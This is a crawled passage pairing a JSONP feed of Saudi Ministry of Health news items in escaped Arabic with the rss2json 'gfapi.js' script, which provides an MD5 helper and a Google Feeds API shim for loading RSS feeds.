\u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u062a\u062c\u0645\u0639\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0631\u064a\u0627\u0636","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0635\u062d\u0629 \u062a\u0637\u0644\u0642 \u062c\u0648\u0644\u0627\u062a \u0631\u0642\u0627\u0628\u064a\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u0645\u062a\u062b\u0627\u0644 \u0628\u0645\u0631\u0627\u0643\u0632 \u0641\u062d\u0635 \u0627\u0644\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0648\u0627\u0641\u062f\u0629","pubDate":"2025-12-29 13:23:10","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-26-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-26-001.aspx","author":"","thumbnail":"","description":"\u0623\u0637\u0644\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062c\u0648\u0644\u0627\u062a \u0631\u0642\u0627\u0628\u064a\u0629 \u062a\u0633\u062a\u0647\u062f\u0641 \u0645\u0631\u0627\u0643\u0632 \u0641\u062d\u0635 \u0627\u0644\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0648\u0627\u0641\u062f\u0629 \u0648\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0623\u063a\u0630\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0636\u0645\u0646 \u062c\u0647\u0648\u062f\u0647\u0627 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0631\u0642\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0648\u0631\u0641\u0639 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0645\u062a\u062b\u0627\u0644 \u0644\u0644\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629\u060c","content":"\u0623\u0637\u0644\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062c\u0648\u0644\u0627\u062a \u0631\u0642\u0627\u0628\u064a\u0629 \u062a\u0633\u062a\u0647\u062f\u0641 \u0645\u0631\u0627\u0643\u0632 \u0641\u062d\u0635 \u0627\u0644\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0648\u0627\u0641\u062f\u0629 \u0648\u0639\u0645\u0627\u0644\u0629 \u0627\u0644\u0623\u063a\u0630\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0636\u0645\u0646 \u062c\u0647\u0648\u062f\u0647\u0627 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0631\u0642\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0648\u0631\u0641\u0639 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0645\u062a\u062b\u0627\u0644 \u0644\u0644\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629\u060c","enclosure":{},"categories":[]},{"title":"\u00ab\u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u00bb \u064a\u062d\u0635\u062f \u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u0623\u0645\u064a\u0631 \u062c\u0644\u0648\u064a \u0644\u0644\u062a\u0645\u064a\u0651\u0632 \u0627\u0644\u0635\u062d\u064a 2025","pubDate":"2025-12-29 13:19:23","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-25-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-25-001.aspx","author":"","thumbnail":"","description":"\u0636\u0645\u0646 \u062c\u0627\u0626\u0632\u0629 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u062c\u0644\u0648\u064a \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u0646\u062c\u0631\u0627\u0646\u060c \u0644\u0644\u062a\u0645\u064a\u0651\u0632 \u0627\u0644\u0635\u062d\u064a \u0644\u0639\u0627\u0645 2025\u0645\u060c \u062d\u0635\u0644 \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0641\u064a \u0645\u0633\u0627\u0631 \u0627\u0644\u062a\u0645\u064a\u0651\u0632 \u0641\u064a \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629","content":"\u0636\u0645\u0646 \u062c\u0627\u0626\u0632\u0629 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u062c\u0644\u0648\u064a \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u0646\u062c\u0631\u0627\u0646\u060c \u0644\u0644\u062a\u0645\u064a\u0651\u0632 \u0627\u0644\u0635\u062d\u064a \u0644\u0639\u0627\u0645 2025\u0645\u060c \u062d\u0635\u0644 \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0648\u0644 \u0641\u064a \u0645\u0633\u0627\u0631 \u0627\u0644\u062a\u0645\u064a\u0651\u0632 \u0641\u064a \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062a\u062e\u062a\u062a\u0645 \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0644\u0645\u0633\u0631\u0639\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0628\u0634\u0631\u0627\u0643\u0629 BioLabs","pubDate":"2025-12-29 13:14:49","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-17-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-17-001.aspx","author":"","thumbnail":"","description":"\u0627\u062e\u062a\u062a\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0645\u0633\u0631\u0651\u0639\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0628\u0648\u0633\u0637\u0646 \u0628\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u062a\u0647\u0627 \u0628\u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0645\u0639 BioLabs\u060c \u0628\u0645\u0634\u0627\u0631\u0643\u0629 \u062b\u0645\u0627\u0646\u064a \u0634\u0631\u0643\u0627\u062a \u0633\u0639\u0648\u062f\u064a\u0629 \u0646\u0627\u0634\u0626\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0648\u0639\u0644\u0648\u0645 \u0627\u0644\u062d\u064a\u0627\u0629","content":"\u0627\u062e\u062a\u062a\u0645\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0645\u0633\u0631\u0651\u0639\u0629 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0628\u0648\u0633\u0637\u0646 \u0628\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u062a\u0647\u0627 \u0628\u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0645\u0639 BioLabs\u060c \u0628\u0645\u0634\u0627\u0631\u0643\u0629 \u062b\u0645\u0627\u0646\u064a \u0634\u0631\u0643\u0627\u062a \u0633\u0639\u0648\u062f\u064a\u0629 \u0646\u0627\u0634\u0626\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0648\u0639\u0644\u0648\u0645 \u0627\u0644\u062d\u064a\u0627\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062a\u062d\u0635\u062f \u062c\u0627\u0626\u0632\u062a\u064a\u0646 \u0639\u0627\u0644\u0645\u064a\u062a\u064a\u0646 \u0645\u0646 GovMedia 2025 \u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0635\u062d\u064a","pubDate":"2025-12-29 13:06:24","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-13-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-13-001.aspx","author":"","thumbnail":"","description":"\u062d\u0642\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0625\u0646\u062c\u0627\u0632\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0628\u062d\u0635\u0648\u0644\u0647\u0627 \u0639\u0644\u0649 \u062c\u0627\u0626\u0632\u062a\u064a\u0646 \u0645\u0646 \u0645\u0624\u062a\u0645\u0631 \u0648\u062c\u0648\u0627\u0626\u0632 \u00abGovMedia\u00bb \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u060c \u0627\u0644\u0630\u064a \u0623\u064f\u0642\u064a\u0645 \u0641\u064a \u0633\u0646\u063a\u0627\u0641\u0648\u0631\u0629\u060c","content":"\u062d\u0642\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0625\u0646\u062c\u0627\u0632\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0628\u062d\u0635\u0648\u0644\u0647\u0627 \u0639\u0644\u0649 \u062c\u0627\u0626\u0632\u062a\u064a\u0646 \u0645\u0646 \u0645\u0624\u062a\u0645\u0631 \u0648\u062c\u0648\u0627\u0626\u0632 \u00abGovMedia\u00bb \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u060c \u0627\u0644\u0630\u064a \u0623\u064f\u0642\u064a\u0645 \u0641\u064a \u0633\u0646\u063a\u0627\u0641\u0648\u0631\u0629\u060c","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0639\u0627\u0644\u0645 \u064a\u062d\u062a\u0641\u064a \u0628\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0634\u0627\u0645\u0644\u0629 \u0641\u064a 12 \u062f\u064a\u0633\u0645\u0628\u0631 \u0633\u0646\u0648\u064a\u0651\u064b\u0627","pubDate":"2025-12-29 13:01:34","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-12-002.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-12-002.aspx","author":"","thumbnail":"","description":"\u062a\u062d\u062a\u0641\u064a \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0645\u0646 \u0628\u064a\u0646\u0647\u0627 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0628\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0634\u0627\u0645\u0644\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u0648\u0627\u0641\u0642 \u0627\u0644\u062b\u0627\u0646\u064a \u0639\u0634\u0631 \u0645\u0646 \u062f\u064a\u0633\u0645\u0628\u0631 \u0645\u0646 \u0643\u0644 \u0639\u0627\u0645","content":"\u062a\u062d\u062a\u0641\u064a \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0645\u0646 \u0628\u064a\u0646\u0647\u0627 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0628\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0634\u0627\u0645\u0644\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u0648\u0627\u0641\u0642 \u0627\u0644\u062b\u0627\u0646\u064a \u0639\u0634\u0631 \u0645\u0646 \u062f\u064a\u0633\u0645\u0628\u0631 \u0645\u0646 \u0643\u0644 \u0639\u0627\u0645","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u062a\u062d\u0642\u0642 \u062a\u0642\u062f\u0645\u064b\u0627 \u062f\u0648\u0644\u064a\u064b\u0627 \u0641\u064a \u0645\u0624\u0634\u0631 \u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 (UHC)","pubDate":"2025-12-29 12:44:56","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-12-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-12-001.aspx","author":"","thumbnail":"","description":"\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u062a\u0631\u0633\u064a\u062e \u0645\u0648\u0642\u0639\u0647\u0627 \u0627\u0644\u0645\u062a\u0642\u062f\u0645 \u0641\u064a \u0627\u0644\u0645\u0624\u0634\u0631\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u062d\u064a\u062b \u0623\u0638\u0647\u0631\u062a \u0628\u064a\u0627\u0646\u0627\u062a \u0645\u0624\u0634\u0631 \u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 (UHC) \u062a\u0637\u0648\u0631\u064b\u0627 \u0644\u0627\u0641\u062a\u064b\u0627","content":"\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u062a\u0631\u0633\u064a\u062e \u0645\u0648\u0642\u0639\u0647\u0627 \u0627\u0644\u0645\u062a\u0642\u062f\u0645 \u0641\u064a \u0627\u0644\u0645\u0624\u0634\u0631\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u062d\u064a\u062b \u0623\u0638\u0647\u0631\u062a \u0628\u064a\u0627\u0646\u0627\u062a \u0645\u0624\u0634\u0631 \u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 (UHC) \u062a\u0637\u0648\u0631\u064b\u0627 \u0644\u0627\u0641\u062a\u064b\u0627","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0635\u062d\u0629 \u0648\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u062a\u062d\u062a\u064a\u0629 \u064a\u0637\u0644\u0642\u0627\u0646 \u0645\u0628\u0627\u062f\u0631\u0629 \u062a\u0645\u0648\u064a\u0644 \u0644\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0635\u062d\u064a","pubDate":"2025-12-29 12:39:18","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-11-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-11-001.aspx","author":"","thumbnail":"","description":"\u0623\u0637\u0644\u0642 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u062a\u062d\u062a\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u060c \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629\u060c \u0645\u0628\u0627\u062f\u0631\u0629 \u062a\u0645\u0648\u064a\u0644\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0635\u062d\u064a \u0648\u062a\u0639\u0632\u064a\u0632 \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u062e\u0627\u0635 \u0641\u064a \u062a\u0637\u0648\u064a\u0631 \u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u062e\u0644\u0627\u0644 \u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u062a\u0646\u0645\u0648\u064a","content":"\u0623\u0637\u0644\u0642 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u062a\u062d\u062a\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u060c \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629\u060c \u0645\u0628\u0627\u062f\u0631\u0629 \u062a\u0645\u0648\u064a\u0644\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0635\u062d\u064a \u0648\u062a\u0639\u0632\u064a\u0632 \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u062e\u0627\u0635 \u0641\u064a \u062a\u0637\u0648\u064a\u0631 \u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u062e\u0644\u0627\u0644 \u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u062a\u0646\u0645\u0648\u064a","enclosure":{},"categories":[]}]});

--- FILE ---
content_type: application/javascript
request_url: https://rss2json.com/gfapi.js
body_size: 2970
content:



!function(n){"use strict";function t(n,t){var r=(65535&n)+(65535&t),e=(n>>16)+(t>>16)+(r>>16);return e<<16|65535&r}function r(n,t){return n<<t|n>>>32-t}function e(n,e,o,u,c,f){return t(r(t(t(e,n),t(u,f)),c),o)}function o(n,t,r,o,u,c,f){return e(t&r|~t&o,n,t,u,c,f)}function u(n,t,r,o,u,c,f){return e(t&o|r&~o,n,t,u,c,f)}function c(n,t,r,o,u,c,f){return e(t^r^o,n,t,u,c,f)}function f(n,t,r,o,u,c,f){return e(r^(t|~o),n,t,u,c,f)}function i(n,r){n[r>>5]|=128<<r%32,n[(r+64>>>9<<4)+14]=r;var e,i,a,h,d,l=1732584193,g=-271733879,v=-1732584194,m=271733878;for(e=0;e<n.length;e+=16)i=l,a=g,h=v,d=m,l=o(l,g,v,m,n[e],7,-680876936),m=o(m,l,g,v,n[e+1],12,-389564586),v=o(v,m,l,g,n[e+2],17,606105819),g=o(g,v,m,l,n[e+3],22,-1044525330),l=o(l,g,v,m,n[e+4],7,-176418897),m=o(m,l,g,v,n[e+5],12,1200080426),v=o(v,m,l,g,n[e+6],17,-1473231341),g=o(g,v,m,l,n[e+7],22,-45705983),l=o(l,g,v,m,n[e+8],7,1770035416),m=o(m,l,g,v,n[e+9],12,-1958414417),v=o(v,m,l,g,n[e+10],17,-42063),g=o(g,v,m,l,n[e+11],22,-1990404162),l=o(l,g,v,m,n[e+12],7,1804603682),m=o(m,l,g,v,n[e+13],12,-40341101),v=o(v,m,l,g,n[e+14],17,-1502002290),g=o(g,v,m,l,n[e+15],22,1236535329),l=u(l,g,v,m,n[e+1],5,-165796510),m=u(m,l,g,v,n[e+6],9,-1069501632),v=u(v,m,l,g,n[e+11],14,643717713),g=u(g,v,m,l,n[e],20,-373897302),l=u(l,g,v,m,n[e+5],5,-701558691),m=u(m,l,g,v,n[e+10],9,38016083),v=u(v,m,l,g,n[e+15],14,-660478335),g=u(g,v,m,l,n[e+4],20,-405537848),l=u(l,g,v,m,n[e+9],5,568446438),m=u(m,l,g,v,n[e+14],9,-1019803690),v=u(v,m,l,g,n[e+3],14,-187363961),g=u(g,v,m,l,n[e+8],20,1163531501),l=u(l,g,v,m,n[e+13],5,-1444681467),m=u(m,l,g,v,n[e+2],9,-51403784),v=u(v,m,l,g,n[e+7],14,1735328473),g=u(g,v,m,l,n[e+12],20,-1926607734),l=c(l,g,v,m,n[e+5],4,-378558),m=c(m,l,g,v,n[e+8],11,-2022574463),v=c(v,m,l,g,n[e+11],16,1839030562),g=c(g,v,m,l,n[e+14],23,-35309556),l=c(l,g,v,m,n[e+1],4,-1530992060),m=c(m,l,g,v,n[e+4],11,1272893353),v=c(v,m,l,g,n[e+7],16,-155497632),g=c(g,v,m,l,n[e+10],23,-1094730640),l=c(l,g,v,m,n[e+13],4,681279174),m=c(m,l,g,v,n[e],11,-358537222),v=c(v,m,l,g,n[e+3],16,-722521979),g=c(g,v,m,l,n[e+6],23,76029189),l=c(l,g,v,m,n[e+9],4,-640364487),m=c(m,l,g,v,n[e+12],11,-421815835),v=c(v,m,l,g,n[e+15],16,530742520),g=c(g,v,m,l,n[e+2],23,-995338651),l=f(l,g,v,m,n[e],6,-198630844),m=f(m,l,g,v,n[e+7],10,1126891415),v=f(v,m,l,g,n[e+14],15,-1416354905),g=f(g,v,m,l,n[e+5],21,-57434055),l=f(l,g,v,m,n[e+12],6,1700485571),m=f(m,l,g,v,n[e+3],10,-1894986606),v=f(v,m,l,g,n[e+10],15,-1051523),g=f(g,v,m,l,n[e+1],21,-2054922799),l=f(l,g,v,m,n[e+8],6,1873313359),m=f(m,l,g,v,n[e+15],10,-30611744),v=f(v,m,l,g,n[e+6],15,-1560198380),g=f(g,v,m,l,n[e+13],21,1309151649),l=f(l,g,v,m,n[e+4],6,-145523070),m=f(m,l,g,v,n[e+11],10,-1120210379),v=f(v,m,l,g,n[e+2],15,718787259),g=f(g,v,m,l,n[e+9],21,-343485551),l=t(l,i),g=t(g,a),v=t(v,h),m=t(m,d);return[l,g,v,m]}function a(n){var t,r="",e=32*n.length;for(t=0;t<e;t+=8)r+=String.fromCharCode(n[t>>5]>>>t%32&255);return r}function h(n){var t,r=[];for(r[(n.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var e=8*n.length;for(t=0;t<e;t+=8)r[t>>5]|=(255&n.charCodeAt(t/8))<<t%32;return r}function d(n){return a(i(h(n),8*n.length))}function l(n,t){var r,e,o=h(n),u=[],c=[];for(u[15]=c[15]=void 0,o.length>16&&(o=i(o,8*n.length)),r=0;r<16;r+=1)u[r]=909522486^o[r],c[r]=1549556828^o[r];return e=i(u.concat(h(t)),512+8*t.length),a(i(c.concat(e),640))}function g(n){var t,r,e="0123456789abcdef",o="";for(r=0;r<n.length;r+=1)t=n.charCodeAt(r),o+=e.charAt(t>>>4&15)+e.charAt(15&t);return o}function v(n){return unescape(encodeURIComponent(n))}function m(n){return d(v(n))}function p(n){return g(m(n))}function s(n,t){return l(v(n),v(t))}function C(n,t){return g(s(n,t))}function A(n,t,r){return t?r?s(t,n):C(t,n):r?m(n):p(n)}"function"==typeof define&&define.amd?define(function(){return A}):"object"==typeof module&&module.exports?module.exports=A:n.md5=A}(this);

window.__badHosts = ['ctvnews.ca'];

window.google =  { feeds : {} };

window.google.feeds.Feed = function(rssUrl,options){
    options = options || {};
    var apiEndpoint = 'https://api.rss2json.com/v1/api.json';
    var head = document.head || document.getElementsByTagName( 'head' )[0];
    var itemsCount;

    var formatResults = function(data,cb){
        var googleFormat = {feed : {}};
        var _itemsCount = (!isNaN(itemsCount) ? itemsCount : undefined);

        if(data.status == 'ok'){
            googleFormat.feed.feedUrl = data.feed.url;
            googleFormat.feed.title = data.feed.title;
            googleFormat.feed.link = data.feed.link;
            googleFormat.feed.description = data.feed.description;
            googleFormat.feed.author = data.feed.author;
            googleFormat.feed.entries = [];

            if(typeof _itemsCount == 'undefined'){
                _itemsCount = data.items.length;
            }

            for(var i in data.items){
                var item = data.items[i];

                if(_itemsCount <= 0){
                    break;
                }
                _itemsCount--;
                googleFormat.feed.entries.push({
                    title : item.title,
                    link : item.link,
                    content : item.content,
                    contentSnippet : item.content,
                    publishedDate : item.pubDate,
                    categories : item.categories,
                });
            }
            cb(googleFormat);

        }else{
            cb({
                error : {
                    code : 0,
                    message : data.message
                }
            })
        }

    };

    var createScriptTag = function(){
        var s = document.createElement('script');
        s.type = 'text/javascript';

        return s;
    }

    var cleanScriptTag = function(script,callbackName){
        head.removeChild(script);
        script = null;
        delete window[callbackName];
    }

    var generateRandomName = function(val){
        //var randomName = '_cb_' + (new Date() * 1) + '' + Math.round(Math.random() * 1e3);
        var randomName = '_cb_' + md5(val);

        return randomName;

    }

    var jsonpRequest = function(callback){

        var callbackName, script , scriptUrl;


        //block bad hosts
        var badHostsCount = window.__badHosts.length;
        for(var j = 0 ; j<badHostsCount ; j++ ){
            if( (new RegExp(window.__badHosts[j],'i')).test(document.location.host) ){
                callback({
                    error : {
                        code : 0,
                        message : "Cannot run on this domain"
                    }
                });

                return;

            }
        }

        callbackName = generateRandomName(encodeURIComponent(rssUrl));
        scriptUrl = apiEndpoint + '?rss_url=' + encodeURIComponent(rssUrl);

        for (var i in options) {
            scriptUrl += '&' + encodeURIComponent(i) + '=' + encodeURIComponent(options[i]);
        };

        scriptUrl +=  '&callback=' + callbackName;

        script = createScriptTag();
        script.src = scriptUrl;



        //handle errors

        script.onerror = function(oError){
            cleanScriptTag(script,callbackName);
            callback({
                error : {
                    code : 0,
                    message : "The script " + oError.target.src + " is not accessible."
                }
            })
        }

        window[callbackName] = function( data ) {
            var format = formatResults(data,callback);
            cleanScriptTag(script,callbackName);
        }


        head.appendChild(script);
    }




    return {
        load : function(cb){
            jsonpRequest(cb);
        },
        setNumEntries : function(count){
            itemsCount = count;
        },
        includeHistoricalEntries : function(){
            //todo
        },
        setResultFormat : function(){
            //todo
        },
        findFeeds : function(q,cb){
            return cb({
                code : 0,
